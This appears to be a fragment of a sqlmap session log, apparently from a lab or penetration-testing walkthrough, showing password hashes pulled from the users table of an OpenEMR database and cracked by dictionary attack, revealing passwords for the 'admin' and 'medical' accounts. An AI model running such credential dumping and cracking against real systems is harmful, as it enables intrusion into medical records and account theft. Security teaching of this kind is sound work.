 [09:42:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:43:29] [INFO] writing hashes to a temporary file '/tmp/sqlmapo2q4tldu9840/sqlmaphashes-posd2y1c.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:43:33] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:43:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:43:44] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[09:43:44] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[09:43:49] [INFO] cracked password 'ackbar' for user 'admin'
[09:44:04] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users
[2 entries]